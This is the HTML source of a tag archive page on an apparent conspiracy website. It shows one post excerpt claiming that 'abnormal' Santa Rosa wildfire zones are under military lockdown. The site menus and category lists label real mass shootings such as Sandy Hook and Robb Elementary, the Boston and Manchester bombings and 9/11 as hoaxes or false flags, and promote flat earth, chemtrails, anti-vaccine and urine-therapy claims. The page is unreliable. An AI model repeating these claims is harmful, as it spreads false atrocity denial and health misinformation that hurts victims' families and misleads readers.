.widget.widget_search .search-form .search-field {
	font-size: 41px;
	padding-right: 7px;
	padding-left: 7px;
	height: 70px !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.category_dd h2{
    font-size:25px;
    color:darkgrey;
    font-weight:bold;

}

.button_wrapper h2{
    font-size:72px;
    color:white;
}


h1.hs-line-11 {
	font-size: 35px !important;
	font-family: arial !important;
	font-weight:bold !important;
	color: white !important;
}

@media only screen and (max-width: 700px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 22px;
	margin: 7px 0px auto;
	border: 2px white solid;
	  word-wrap: break-word;
}

} 

@media only screen and (max-width: 400px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 16px;
	margin: 7px 0px auto;
	  word-wrap: break-word;
	border: 2px white solid;
}

}

.main-section.page-section.only-top-margin {
	padding: 10px 0px;
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	
</head>

<body class="archive tag tag-wildfire tag-619 wp-theme-rhythm group-blog appear-animate wpb-js-composer js-comp-ver-6.6.0 vc_responsive">



	<!-- Page Wrap -->
	<div class="page" id="top">
		
	<!-- Top Bar -->
		<div class="top-bar dark">
			<div class="full-wrapper clearfix">

				<!-- Top Links -->
				<ul id="preheader-left-nav" class="top-links left"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://stoplookthink.com/flat-earth-content/" class=" ">Flat Earth</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">9/11</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" ">Hoaxes</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
</ul>				<!-- End Top Links -->

				<!-- Social Links -->
								<!-- End Social Links -->

			</div>
		</div>
		<!-- End Top Bar -->
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/aa.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://stoplookthink.com/corona-virus-hoax/" class=" ">Corona Virus Hoax</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" mn-has-sub ">Hoaxes<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10682"><a href="https://stoplookthink.com/category/hoaxes/the-population-hoax/" class=" ">The Population Hoax</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10666"><a href="https://stoplookthink.com/category/hoaxes/cholesterol-myth/" class=" ">Cholestrol Myth</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://stoplookthink.com/trump-assassination-hoax/" class=" ">Trump Assassination Hoax</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://stoplookthink.com/nashville-school-shooting/" class=" ">Nashville School Shooting</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://stoplookthink.com/robb-elementary-school-shooting-tx/" class=" ">Robb Elementary School  Shooting TX</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://stoplookthink.com/buffalo-ny-supermarket-shooter/" class=" ">Buffalo NY Supermarket Shooter</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://stoplookthink.com/all-content/hoaxes/new-york-city-subway-shooting-hoax/" class=" ">New York City Subway Shooting Hoax</a></li>
	<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://stoplookthink.com/dinosaur-hoax/" class=" ">Dinosaur Hoax</a></li>
	<li id="menu-item-10118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10118"><a href="https://stoplookthink.com/category/nukes-hoax/" class=" ">Nukes Hoax</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="https://stoplookthink.com/all-content/hoaxes/boston-marathon-bombing/" class=" ">Boston Marathon Bombing</a></li>
	<li id="menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9170"><a href="https://stoplookthink.com/face-mask-info/" class=" ">Face Mask Info</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://stoplookthink.com/george-floyd-psy-op/" class=" ">George Floyd Psy-Op</a></li>
	<li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://stoplookthink.com/who-is-bill-gates/" class=" ">Who is Bill Gates?</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://stoplookthink.com/false-flags/" class=" ">False Flags</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6622"><a href="https://stoplookthink.com/category/false-flag/wdbj7-alison-parker/" class=" ">WDBJ7 &#8211; Alison Parker</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://stoplookthink.com/new-zealand-mosque-shooting/" class=" ">New Zealand Mosque Shooting</a></li>
	<li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847"><a href="https://stoplookthink.com/category/hoaxes/mass-shootings/thousand-oaks-shooting-hoax/" class=" ">Thousand Oaks Shooting Hoax</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://stoplookthink.com/all-content/hoaxes/sandy-hook/" class=" ">Sandy Hook School Shooting</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://stoplookthink.com/everything-you-know-is-a-lie/" class=" ">Everything You Know is a Lie</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://stoplookthink.com/santa-fe/" class=" ">Santa Fe</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://stoplookthink.com/all-content/hoaxes/architectural-secrets/" class=" ">Architectural Secrets</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://stoplookthink.com/category/hoaxes/youtube-hq-shooting/" class=" ">YouTube HQ Shooting</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://stoplookthink.com/all-content/hoaxes/jet-fuel-hoax/" class=" ">Jet Fuel Hoax</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://stoplookthink.com/all-content/hoaxes/florida-school-shooting/" class=" ">Florida School Shooting</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://stoplookthink.com/all-content/hoaxes/spacex/" class=" ">SpaceX</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://stoplookthink.com/las-vegas/" class=" ">Las Vegas</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://stoplookthink.com/all-content/hoaxes/manchester-concert-bombing/" class=" ">Manchester Concert Bombing</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a title="target=&#8221;_blank&#8221;" href="https://theflatearthclockapp.com" class=" ">Flat Earth</a></li>
<li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3196"><a href="#" class=" mn-has-sub ">September 11th, 2001<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://stoplookthink.com/ace-baker-series/" class=" ">Ace Baker Series</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://stoplookthink.com/category/september-11th/" class=" ">All 9/11 Videos</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-745"><a href="http:// #" class=" mn-has-sub ">Other Pages<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://stoplookthink.com/holocaust/" class=" ">Holocaust</a></li>
	<li id="menu-item-10443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10443"><a href="https://stoplookthink.com/category/the-sacred-covenant/" class=" ">The Sacred Covenant</a></li>
	<li id="menu-item-10313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10313"><a href="https://stoplookthink.com/category/cbdc/" class=" ">CBDC</a></li>
	<li id="menu-item-10304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10304"><a href="https://stoplookthink.com/demonic-possession/" class=" ">Demonic Possession</a></li>
	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://stoplookthink.com/urine-therapy/" class=" ">Urine Therapy</a></li>
	<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a href="https://stoplookthink.com/category/food-destruction/" class=" ">Food Destruction</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">Sept 11 &#8211; All Videos</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://stoplookthink.com/category/chemtrails/" class=" ">Chemtrails</a></li>
	<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://stoplookthink.com/category/hidden-energy-technology/" class=" ">Hidden Energy Technology</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://stoplookthink.com/the-root-canal-conspiracy/" class=" ">The Root Canal Conspiracy</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9282"><a href="https://stoplookthink.com/pedophilia-is-rampant/" class=" ">Pedophilia is rampant</a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://stoplookthink.com/way-fair/" class=" ">Way Fair</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060"><a href="https://stoplookthink.com/money-taxes/" class=" ">Money &#038; Taxes</a></li>
	<li id="menu-item-10010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="https://stoplookthink.com/category/weather-control/" class=" ">Weather Control</a></li>
	<li id="menu-item-10398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10398"><a href="https://stoplookthink.com/category/wildfires-maui-california/" class=" ">Wildfires Maui &amp; California</a></li>
	<li id="menu-item-5320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5320"><a href="https://stoplookthink.com/category/the-truth-about-water/" class=" ">The Truth About Water</a></li>
	<li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5300"><a href="https://stoplookthink.com/category/mud-floods-tartaria/" class=" ">Mud Floods Tartaria</a></li>
	<li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5290"><a href="https://stoplookthink.com/category/bloodlines/" class=" ">Bloodlines</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://stoplookthink.com/pedophile-priests/" class=" ">Pedophile Priests</a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://stoplookthink.com/category/transgender-agenda/" class=" ">Transgender Agenda</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4527"><a href="https://stoplookthink.com/category/falun-gong/" class=" ">Falun Gong</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="https://stoplookthink.com/category/human-rights/" class=" ">Human Rights</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="https://stoplookthink.com/category/organ-trafficking/" class=" ">Organ Trafficking</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://stoplookthink.com/category/hoaxes/health/" class=" ">Health</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://stoplookthink.com/category/hoaxes/health/cancer-cures/" class=" ">Cancer Cures</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://stoplookthink.com/grow-your-own-medicine/" class=" "><i class="fa fa-paper-plane fa-sm"></i> Grow Your Own Medicine</a></li>
	<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://stoplookthink.com/vaccines/" class=" ">Vaccines</a></li>
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://stoplookthink.com/the-titans-of-earth/" class=" ">The Titans of Earth</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://stoplookthink.com/smart-meters/" class=" ">5G / Smart Meters</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://stoplookthink.com/gaddafi/" class=" ">MUAMMAR GADDAFI</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											<!-- Search -->
						<li>
							<a href="#" class="mn-has-sub"><i class="fa fa-search"></i> Search</a>
							<ul class="mn-sub">
								<li>
									<div class="mn-wrap">
										<form method="get" class="form" action="https://stoplookthink.com/">
											<div class="search-wrap">
												<button class="search-button animate" type="submit" title="Start Search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="s" class="form-control search-field" placeholder="Search...">
											</div>
										</form>
									</div>
								</li>
							</ul>
						</li>
						 <!-- End Search -->
											 
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->
	<!-- Title Wrapper Section -->
	<section class="title-section title-wrapper page-section no-effect bg-white" style="background-image: url(https://stoplookthink.com/wp-content/uploads/2017/11/fantasy-2925250_1920.jpg);">
		<div class="relative align-left  container">
						<div class="row">
				<div class="col-md-8 align-left">
					<h1 class="hs-line-11 font-alt mb-20 mb-xs-0">wildfire</h1>
									</div>
				<div class="col-md-4 mt-30">
						<!-- Breadcrumbs -->
	<div class="mod-breadcrumbs font-alt align-right">
		<a href="https://stoplookthink.com/">Home</a>&nbsp;/&nbsp;<span>wildfire</span>	</div>
	<!-- End Breadcrumbs -->
				</div>
			</div>
					</div>
	</section>
	<!-- End Title Wrapper Section -->

<!-- Page Section -->
<section class="page-section">
    <div class="container relative">
                                

            	<div class="row">
		<div class="col-sm-8">
			<!-- Page Content -->
            <div class="row multi-columns-row">                <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-2054" class="post-2054 post type-post status-publish format-standard has-post-thumbnail hentry category-wildfires-maui-california tag-anomalies tag-california tag-intruthbygrace tag-santa-rosa tag-selective tag-spread tag-wildfire">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/observations-military-lockdown-of-abnormal-fire-zones/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2018/01/Military-Lockdown-458x247.png" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/observations-military-lockdown-of-abnormal-fire-zones/">Observations &#038; Military Lockdown of Abnormal Fire Zones</a>
</div>	<div class="post-prev-info font-alt">
				18 October	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	<p>inTruthbyGrace Published on Oct 18, 2017 The parts of Santa Rosa that burned normal are NOT on military lock down&hellip;</p>
</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/observations-military-lockdown-of-abnormal-fire-zones/" title="Observations &#038; Military Lockdown of Abnormal Fire Zones" class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>            </div>                            		</div>
		<!-- End Page Content -->
				<!-- Sidebar -->
		<div class="col-sm-4 col-md-3 col-md-offset-1 sidebar ">
			<div class="sidebar-inner">
									<div id="categories-4" class="widget widget_categories"><h5 class="widget-title font-alt">Categories</h5><form action="https://stoplookthink.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1468">2020 Protests&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1383">All time greats&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1457">Bloodlines&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="363">Boston&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1502">CBDC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1509">Charlie Kirk&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="1495">Chemtrails&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1501">Demonic Possession&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1446">Everything You Know&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1453">False Flag&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="1455">&nbsp;&nbsp;&nbsp;New Zealand Mosque Shooting&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1454">&nbsp;&nbsp;&nbsp;WDBJ7 &#8211; Alison Parker&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1441">Falun Gong&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2">Flat Earth&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Flat Earth &#8211; Where´s the curvature?&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Flat Earth 2016&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Flat Earth 2017&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Flat Earth 2018&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Flat Earth Documentaries&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Flat Earth FAQ&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Flat Earth is stationary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Flat Earth Music&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Flat Earth Research&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Flat Earth Response Videos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1496">Food Destruction&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Gaddafi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="731">Geo Engineering&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;5G&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Smart Meters&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1469">George Floyd Psy-Op&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1478">Hidden Energy Technology&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1450">Hidden Technologies&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1313">Hitler&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Hoaxes&nbsp;&nbsp;(504)</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Architectural Secrets&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Buffalo NY Supermarket Shooter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1399">&nbsp;&nbsp;&nbsp;Cassidy Stay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1506">&nbsp;&nbsp;&nbsp;Cholesterol Myth&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Corona Virus&nbsp;&nbsp;(191)</option>
	<option class="level-2" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No Masks&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Dinosaur Hoax&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Health&nbsp;&nbsp;(75)</option>
	<option class="level-2" value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cancer Cures&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaccines&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1357">&nbsp;&nbsp;&nbsp;Jeft Fuel Hoax&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Manchester&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Mass Shootings&nbsp;&nbsp;(128)</option>
	<option class="level-2" value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida School Shooting&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(40)</option>
	<option class="level-2" value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orlando&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sandy Hook&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santa Fe Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thousand Oaks Shooting Hoax&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;NYC Subway Shooting Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Robb Elementary School Shooting TX&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;SpaceX&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Syria&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1507">&nbsp;&nbsp;&nbsp;The Population Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Toronto Truck Attack&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="1387">&nbsp;&nbsp;&nbsp;YouTube HQ Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1508">Holocaust&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1477">Homepage&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1409">Human Cloning&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1443">Human Rights&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1421">Mind Control&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1467">Money &amp; Taxes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1452">Mud Floods Tartaria&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="271">NASA&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;ISS&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;NASA lies&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;NASA lies more&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1494">Nashville School Shooting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1384">New World Order&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1459">Nukes Hoax&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1379">Occult&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1442">Organ Trafficking&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1378">Paul On The Plane&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="238">Pedophilia&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Pedogate&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Way Fair&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1463">Reclaim your power&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1259">Satanism&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="488">September 11th&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="1381">&nbsp;&nbsp;&nbsp;Ace Baker&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1465">Sidebar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1476">Souls&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1382">The Key&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1473">The Root Canal Conspiracy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1503">The Sacred Covenant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="276">The Titans of Earth&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1458">The Truth About Water&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1445">Transgender Agenda&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1504">Trump Assassination Hoax&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1500">Urine Therapy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1479">Weather Control&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1466">Who is Bill Gates?&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="598">Wildfires Maui &amp; California&nbsp;&nbsp;(41)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
